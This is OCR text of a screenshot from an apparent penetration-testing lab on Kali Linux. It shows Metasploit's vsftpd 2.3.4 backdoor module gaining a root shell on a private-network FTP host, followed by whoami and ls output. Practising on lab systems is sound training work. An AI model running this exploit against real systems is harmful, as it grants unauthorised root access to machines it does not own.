 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
07:08 AM
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.2.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.2.5:21 - USER: 331 Please specify the password.
[+] 192.168.2.5:21 - Backdoor service has been spawned, handling ...
[+] 192.168.2.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 4 opened (192.168.1.112-192.168.1.109:0 → 192.16
8.2.5:6200) at 2021-05-03 07:08:01 -0400
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
KALI LINUX
Right Ctrl